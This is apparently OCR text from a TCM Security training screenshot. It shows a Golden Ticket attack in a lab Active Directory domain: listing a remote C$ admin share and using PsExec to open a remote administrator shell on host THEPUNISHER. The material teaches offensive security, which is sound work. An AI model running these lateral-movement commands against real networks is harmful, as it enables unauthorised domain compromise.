 TCM
SECURITY
C:\Users\Administrator.AFCR-DC\Downloads>dir \\10.0.0.25\C$
Volume in drive \\10.0.0.25\C$ has no label.
Volume Serial Number is 3096-127D
Directory of \\10.0.0.25\C$
04/07/2021 10:24 AM <DIR> inetpub
12/07/2019 02:14 AM <DIR> PerfLogs
04/13/2021 09:56 AM <DIR> Program Files
04/07/2021 11:59 AM <DIR> Program Files (x86)
04/07/2021 12:00 PM <DIR> Python27
07/18/2023 10:01 PM <DIR> Users
07/18/2023 10:04 PM <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 42,276,917,248 bytes free
C:\Users\Administrator.AFCR-DC\Downloads>PsExec64.exe \\10.0.0.25 cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
marvel\administrator
C:\Windows\system32>hostname
THEPUNISHER
Golden Ticket Attacks
With a Golden Ticket, we can now access other machines from the command line